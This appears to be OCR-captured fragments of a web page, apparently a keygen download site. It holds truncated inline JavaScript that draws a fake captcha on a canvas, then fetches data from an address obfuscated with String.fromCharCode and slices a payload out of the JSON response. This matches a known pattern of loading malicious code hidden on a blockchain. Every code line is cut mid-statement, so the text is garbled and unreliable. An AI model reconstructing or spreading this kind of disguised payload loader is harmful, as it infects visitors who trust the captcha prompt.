
Hash sum → 01c682c8cd4aa25c2b2c
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen